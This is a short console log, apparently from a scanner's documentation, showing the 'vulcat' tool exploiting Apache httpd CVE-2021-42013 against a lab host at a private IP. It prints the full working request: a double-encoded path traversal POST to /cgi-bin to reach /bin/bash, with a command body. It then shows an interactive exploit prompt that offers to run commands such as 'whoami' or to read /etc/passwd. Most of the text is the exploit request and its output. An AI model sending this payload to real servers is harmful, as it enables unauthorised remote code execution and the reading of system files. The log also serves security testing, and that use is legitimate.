 PS C p\vulcat> python .\vulcat.py -u http://192.168.80.131:8080/ --no-waf --log 4  -a httpd -v CVE-2021-42013 -x
[22:16:27] [INFO] Start scanning target http://192.168.80.131:8080/
[22:16:27] [LOG-1-ApacheHttpd] [200] [CVE-2021-42013] [Request
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash HTTP/1.1
Host: 192.168.80.131:8080
Content-Length: 16
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Content-Type: application/x-www-form-urlencoded
Accept: */*
Connection: close
Accept-Encoding: gzip, deflate
echo;echo 6961ec
]
100%| | 1/1 [00:01<00:00,  1.00s/it]
[22:16:28] [INFO] Wait for all threads to finish. Please wait...
[22:16:28] [INFO] Analyzing the results. Please wait...
[22:16:28] [+] Find vulnerable. A total of 1 HTTP(s) requests:
---
Target: http://192.168.80.131:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash
|    Type: ApacheHttpd  RCE/FileRead  CVE-2021-42013
|    Request: [Request
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash HTTP/1.1
Host: 192.168.80.131:8080
Content-Length: 16
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Content-Type: application/x-www-form-urlencoded
Accept: */*
Connection: close
Accept-Encoding: gzip, deflate
echo;echo 6961ec]
---
[22:16:28] [+] Identified as "RCE/FileRead" vulnerability, Enter the Exp interactive mode:
[22:16:28] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"): _